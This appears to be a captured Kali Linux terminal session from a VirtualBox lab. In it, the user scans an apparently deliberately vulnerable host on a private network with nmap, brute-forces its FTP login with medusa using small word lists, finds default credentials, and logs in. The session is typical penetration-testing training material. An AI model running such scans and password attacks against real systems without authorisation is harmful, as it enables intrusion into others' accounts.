 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Session Actions Edit View Help
└─$ nmap -sV -p 21,22,80,445,139 192.168.56.101
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-16 12:44 -0500
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid server
s with --dns-servers: No such file or directory (2)
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --syste
m-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.101
Host is up (0.00046s latency).
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
80/tcp  open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 08:00:27:AD:B0:27 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.20 seconds
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (3 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-16 12:45:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 12:45:01 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 12:45:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (4 of 4 complete)
2026-11-16 12:45:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (2 of 4 complete)
2026-11-16 12:45:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (3 of 4 complete)
2026-11-16 12:45:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (4 of 4 complete)
KALI
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Right Control